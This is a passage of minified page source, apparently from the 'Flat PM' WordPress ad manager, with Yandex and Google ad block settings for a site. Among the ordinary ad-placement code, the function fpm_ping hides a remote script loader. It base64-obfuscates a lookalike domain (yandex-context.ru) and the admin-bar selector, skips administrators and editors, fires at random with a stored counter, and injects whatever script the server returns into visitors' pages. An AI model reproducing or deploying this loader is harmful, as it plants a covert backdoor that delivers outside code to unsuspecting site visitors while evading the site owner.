b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     